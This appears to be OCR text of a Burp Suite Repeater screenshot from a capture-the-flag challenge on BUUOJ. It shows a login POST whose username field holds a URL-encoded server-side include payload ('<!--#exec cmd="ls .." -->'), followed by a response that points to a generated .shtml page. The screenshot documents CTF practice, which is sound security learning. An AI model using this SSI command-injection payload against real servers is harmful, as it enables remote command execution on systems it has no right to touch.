 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.8 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < > 
Target: http://92a718db-58ca-448b-9385-5479bc852cd4.node4.buuoj
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 92a718db-58ca-448b-9385-5479bc852cd4.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/116.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 65
9 Origin: http://92a718db-58ca-448b-9385-5479bc852cd4.node4.buuoj.cn:81
10 Connection: close
11 Referer: http://92a718db-58ca-448b-9385-5479bc852cd4.node4.buuoj.cn:81/
12 Upgrade-Insecure-Requests: 1
13
14 username=%3C%21--%23exec+cmd%3D%22ls+..%22+--%3E&password=2020666
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 03 Aug 2023 15:11:10 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 568
6 Connection: close
7 Url_is_here: public/96baabf487abf6670a4150827ddef72b8e5e7401.shtml
8 Vary: Accept-Encoding
9 X-Powered-By: PHP/7.1.27
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <meta charset="utf-8">
15 <title>
Login
</title>
16 <meta http-equiv="Content-Type" content="text/html;charset=UTF-8">
17 <meta name="viewport" content="width=device-width">
18 <link href="public/css/base.css" rel="stylesheet" type="text/css">
19 <link href="public/css/login.css" rel="stylesheet" type="text/css">
20 </head>
21 <body>
<script>
alert('[+] Welcome to manage system')
</script>
[!] Header  error ... <div id="tip">
</div>
22 <div class="foot">
23 bjd.cn
24 </div>
25 </form>
26 </div>
</body>
27 </html>